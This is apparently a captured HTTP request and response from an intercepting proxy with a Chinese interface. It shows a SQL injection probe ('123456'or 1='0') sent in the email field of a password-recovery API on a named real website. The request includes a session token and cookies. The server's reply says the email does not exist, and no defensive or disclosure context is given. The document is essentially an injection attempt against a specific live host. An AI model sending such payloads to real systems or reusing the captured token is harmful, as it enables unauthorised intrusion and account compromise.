 Send
取消
< ▼
> ▼
请求
Raw 参数 头 Hex U2C
POST /api/login/findpassword HTTP/1.1
Host: maps.hylink.com
Connection: close
Content-Length: 26
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96", "Microsoft Edge";v="96"
Accept: application/json, text/plain, */*
Content-Type: application/json;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110
Safari/537.36 Edg/96.0.1054.62
sec-ch-ua-platform: "Windows"
Origin: https://maps.hylink.com
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://maps.hylink.com/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: Hm_lvt_fd5950ae72aa2da19191c669a988c1d7=1639793901,1639800145,1639822137,1639985578;
Hm_lpvt_fd5950ae72aa2da19191c669a988c1d7=1639986102; TOKEN=52dd0488a75665529730cb1aa2e4d0ce
{"email":"123456'or 1='0"}
响应
Raw 头 Hex U2C
HTTP/1.1 200 OK
Server: nginx/1.16.1
Date: Mon, 20 Dec 2021 09:34:25 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 52
Connection: close
{"ret":1,"data":{"msg":"The Email does not exist."}}